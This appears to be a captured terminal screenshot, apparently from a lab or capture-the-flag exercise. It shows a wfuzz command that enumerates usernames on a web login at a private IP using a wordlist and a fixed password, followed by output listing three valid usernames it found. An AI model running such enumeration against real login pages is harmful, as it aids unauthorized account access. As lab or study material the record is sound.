 ❯ wfuzz -c -u "http://192.168.1.37:8080/" -d "username=FUZZ&password=elonmusk" -w WordList/raft-large-words.txt --ss "Inv
alid password."
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not
 work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.1.37:8080/
Total requests: 119600

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000001243:   200        34 L     66 W       651 Ch      "guest"
000017545:   200        34 L     66 W       651 Ch      "venus"
000031148:   200        34 L     66 W       651 Ch      "magellan"

Total time: 0
Processed Requests: 119600
Filtered Requests: 119597
Requests/sec.: 0